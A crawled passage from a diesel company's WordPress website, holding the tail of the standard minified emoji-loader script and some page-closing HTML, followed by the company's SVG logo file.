n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 0,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>  </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg
body_size: 5153
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 2485.2 508.5" xml:space="preserve"><g id="Layer_3"><path fill="#0000FE" d="M976 224.9H837L755.5 414h140.8zM2332 455.4c-3-6.2-8.2-6.7-8.2-6.7h-99.4l-37.1 59.3H2295c34.3-13 39.2-48.1 37-52.6zm-68.4 41.5h-15.5c3.6-14.4 20.6-39.6 20.6-39.6h15.9c-7.8 24.9-21 39.6-21 39.6zM1557.9 257.2l14.8-32.3h-196.4s-65.1-.9-65.1 41.7 30.9 76 30.9 114h-79.9l-15.6 33.4H1469s41.7-8.3 41.7-47.3c0-38.9-32.4-68.6-32.4-110.3l79.6.8zM2421.5 257.2l14.8-32.3h-196.4s-65.1-.9-65.1 41.7 30.9 76 30.9 114h-79.9l-15.6 33.4h222.4s41.7-8.3 41.7-47.3c0-38.9-32.4-68.6-32.4-110.3l79.6.8zM2302.5 195.5h-98.6s-6.9-3.8-6.9-9.9c0-6.1 21.8-65 36.7-68h103.2s-1.5 10.6-4.6 13.3h-55s-9.2 9.3-6.1 19h47.4l-4.6 11.6h-48.2s-9.2 13.4-8.4 21.8h50.4l-5.3 12.2zM2122.5 118.3l-30.9 77.4h93.6s4-6.6 4-11.6h-38.9l27.3-65.7h-55.1zM2016.9 118.3l-30.9 77.4h93.6s4-6.6 4-11.6h-38.9l27.3-65.7h-55.1zM1998.4 449.2l-34.4 58.3h104.2s4.5-5 4.5-8.8h-43.4l30.4-49.6h-61.3zM1923 224.2l-75.7 189.7h229.5s9.9-16.1 9.9-28.5h-95.5l67-161.2H1923zM1037.2 224.9c-36.1 7.4-89 150.1-89 164.9 0 14.8 16.7 24.1 16.7 24.1h239l13-29.6h-122.3c-1.9-20.4 20.4-52.8 20.4-52.8h116.7l11.1-28.1H1128c-7.4-23.5 14.8-46.2 14.8-46.2h133.4c7.4-6.6 11.1-32.3 11.1-32.3h-250.1zM1633.9 224.9c-36.1 7.4-89 150.1-89 164.9 0 14.8 16.7 24.1 16.7 24.1h239.1l13-29.6h-122.3c-1.9-20.4 20.4-52.8 20.4-52.8h116.7l11.1-28.1h-114.9c-7.4-23.5 14.8-46.2 14.8-46.2H1873c7.4-6.6 11.1-32.3 11.1-32.3h-250.2z"/><g fill="#0000FE"><path d="M1119.3 118.2h-56.5l-33.1 76.8h57.2zM1597.3 195h-98.6s-6.9-3.8-6.9-9.9c0-6.1 21.8-65 36.7-68h103.2s-1.5 10.6-4.6 13.3h-55s-9.2 9.3-6.1 19h47.4l-4.6 11.6h-48.1s-9.2 13.4-8.4 21.8h50.4l-5.4 12.2zM1417.3 117.7l-30.9 77.4h93.6s4-6.6 4-11.6h-38.9l27.3-65.7h-55.1zM1017.4 103.1H891.9l-38 92.2H921l10.3-26.8 12.9 26.8h73.2l-13.9-29.2s28.3-11.1 34.7-35.7c6.5-24.5-20.8-27.3-20.8-27.3zm-44.5 29.6c-9 15.6-19.4 14.4-19.4 14.4h-14l10.8-28.3H973c-.1 0 8 0-.1 13.9zM1208.2 195s21-2.8 27.8-19.5c6.8-16.7-2.5-18.9-2.5-18.9s11.6-1.8 21-21.8c7.9-16.8-18.5-16.6-18.5-16.6h-101.5l-33.1 76.8h106.8zm-22-22c-2.2 6.8-8.3 7.5-8.3 7.5h-18l6.8-16.1h17.1c5.9 0 4.7 1.8 2.4 8.6zm9.8-41.3s5.1 1.3 2.1 9.9c-4 11.6-11.8 10.5-11.8 10.5H1172l8.6-20.4h15.4zM1350.9 195s21-2.8 27.8-19.5c6.8-16.7-2.5-18.9-2.5-18.9s11.6-1.8 21-21.8c7.9-16.8-18.5-16.6-18.5-16.6h-101.6L1244 195h106.9zm-22-22c-2.2 6.8-8.3 7.5-8.3 7.5h-18l6.8-16.1h17.1c5.9 0 4.7 1.8 2.4 8.6zm9.8-41.3s5.1 1.3 2.1 9.9c-4 11.6-11.8 10.5-11.8 10.5h-14.3l8.6-20.4h15.4z"/></g><path fill="#0000FE" d="M1734.6 100.5v95.1h77.8l87.1-95.1h-26.9l-62 67.9v-67.9zM1911.7 117.5l-71.5 78.1h22.1l10.5-11.5h40.5v11.5h62.4v-78.1h-64zm-27.9 54.6l29.4-32.2v32.2h-29.4zM2485.2 117H2428l-21.6 12.5-9.8-12.5h-51.3l26.8 35.2-18.5 42.2h57.2l15.8-37.1zM2209.8 448.7h-121.6l-7.8 11h30.3l-30.6 48.8h64.1l29.9-48.8h27.8zM793.5 137.9c-13.5-32.7-37.3-35.2-37.3-35.2h-267l-215.5.5-20.3 46.1 315.3-.5C533.5 279.3 483.2 356 483.2 356h-70.4c10.3-46.8 43.9-115.6 67.8-161H233.3l-96.2 219h187.5l.1-.3 317 .3C797 345.9 803.3 161.4 793.5 137.9zM121.9 448.7H1952l-32.7 58.8H96.1z"/><linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-467.809" y1="1873.009" x2="-417.268" y2="1873.009" gradientTransform="rotate(90 849.746 1418.16)"><stop offset="0" stop-color="#666"/><stop offset=".007" stop-color="#696969"/><stop offset=".135" stop-color="#9E9E9E"/><stop offset=".255" stop-color="#C8C8C8"/><stop offset=".363" stop-color="#E6E6E6"/><stop offset=".456" stop-color="#F8F8F8"/><stop offset=".521" stop-color="#FFF"/><stop offset=".584" stop-color="#F3F3F3"/><stop offset=".695" stop-color="#D5D5D5"/><stop offset=".842" stop-color="#A3A3A3"/><stop offset="1" stop-color="#666"/></linearGradient><path fill="url(#SVGID_1_)" d="M413.1 140.1h30.7v-28.4h-30.7v-11.1H346v50.5h67.1z"/><linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="-456.732" y1="2035.168" x2="-428.344" y2="2035.168" gradientTransform="rotate(90 849.746 1418.16)"><stop offset="0" stop-color="#666"/><stop offset=".007" stop-color="#696969"/><stop offset=".135" stop-color="#9E9E9E"/><stop offset=".255" stop-color="#C8C8C8"/><stop offset=".363" stop-color="#E6E6E6"/><stop offset=".456" stop-color="#F8F8F8"/><stop offset=".521" stop-color="#FFF"/><stop offset=".584" stop-color="#F3F3F3"/><stop offset=".695" stop-color="#D5D5D5"/><stop offset=".842" stop-color="#A3A3A3"/><stop offset="1" stop-color="#666"/></linearGradient><path fill="url(#SVGID_2_)" d="M218 111.7h29.4v28.4H218z"/><linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-474.197" y1="1971.198" x2="-410.871" y2="1971.198" gradientTransform="rotate(90 849.746 1418.16)"><stop offset="0" stop-color="#666"/><stop offset=".007" stop-color="#696969"/><stop offset=".135" stop-color="#9E9E9E"/><stop offset=".255" stop-color="#C8C8C8"/><stop offset=".363" stop-color="#E6E6E6"/><stop offset=".456" stop-color="#F8F8F8"/><stop offset=".521" stop-color="#FFF"/><stop offset=".584" stop-color="#F3F3F3"/><stop offset=".695" stop-color="#D5D5D5"/><stop offset=".842" stop-color="#A3A3A3"/><stop offset="1" stop-color="#666"/></linearGradient><path fill="url(#SVGID_3_)" d="M342.8 94.2h-46.7v.1l-11.9 8.2h-33.5v46.7h33.5l11.9 8.3h46.7z"/><path fill="#9C9E9F" d="M0 0l218 125.9L0 251.8z"/></g></svg>